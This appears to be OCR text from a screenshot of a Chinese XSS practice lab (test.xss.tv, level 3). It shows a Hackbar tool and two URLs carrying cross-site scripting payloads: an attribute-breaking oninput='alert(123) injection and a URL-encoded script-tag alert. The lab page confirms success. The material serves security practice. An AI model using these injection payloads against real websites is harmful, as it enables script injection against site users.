 欢迎来到level3
test.xss.tv/level3.php?keyword=123'+oninput%3D'alert(123)&submit=搜索
Hackbar
Encryption Encoding
Load Split Run
http://test.xss.tv
/level3.php?keyword=
%22%3E%3Cscript%3Ealert
%28%2712321321terad
%27%29%3C%2Fscript%3E&
Enable Post data
Enable Referer
欢迎来到level3
没有找到和123' oninput='alert(123)相关的结果.
123' oninput='alert(123) 搜索
Le (3) ®
完成的不错!
确定 取消
payload的长度:24